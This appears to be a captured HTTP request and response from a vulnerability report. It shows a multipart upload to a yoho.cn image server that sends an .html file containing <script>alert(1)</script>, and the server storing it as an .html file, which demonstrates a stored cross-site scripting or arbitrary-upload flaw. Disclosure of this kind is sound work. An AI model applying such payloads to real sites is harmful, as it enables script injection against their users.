 request
raw params headers hex
json
------------Ij5Ij5Ij5ei4ae0KM7ae0cH2ei4gL6
Content-Disposition: form-data; name="file"; filename="{BE62AFFF-C796-44F6-93E7-843F23A48C1C}.html"
Content-Type: application/octet-stream
<script>alert(1)</script>
------------Ij5Ij5Ij5ei4ae0KM7ae0cH2ei4gL6
Content-Disposition: form-data; name="Upload"
Submit Query
------------Ij5Ij5Ij5ei4ae0KM7ae0cH2ei4gL6--
+ < > 0 m
response
raw headers hex
3e25b533bf2e4ad4ab135d0fa.html","sourcePath":"http:\/\/img02.res.yoho.cn\/headimg\/2015\/02\/14\/17\/02f
707bc3e25b533bf2e4ad4ab135d0fa.html","absPath":"http:\/\/img02.res.yoho.cn\/headimg\/2015\/02\/14\/17\/0
ff707bc3e25b533bf2e4ad4ab135d0fa.html","width":200,"height":300,"size":200000,"mine":"image\/jpeg"}},"md
":"f0797a133984cfdc73a1abcf87b19ca6"}